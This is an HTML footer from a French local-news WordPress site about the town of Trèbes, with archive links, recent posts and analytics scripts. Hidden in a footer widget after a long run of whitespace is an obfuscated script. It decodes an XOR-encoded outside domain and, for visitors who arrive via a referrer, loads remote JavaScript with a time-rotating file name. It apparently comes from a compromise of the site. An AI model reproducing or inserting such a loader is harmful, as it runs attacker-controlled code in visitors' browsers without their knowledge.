	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>